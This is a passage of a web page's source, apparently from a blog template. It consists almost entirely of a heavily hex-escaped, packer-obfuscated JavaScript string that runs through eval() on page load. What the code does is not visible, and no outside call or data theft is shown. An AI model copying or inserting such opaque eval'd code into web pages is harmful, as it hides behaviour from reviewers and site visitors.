79\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
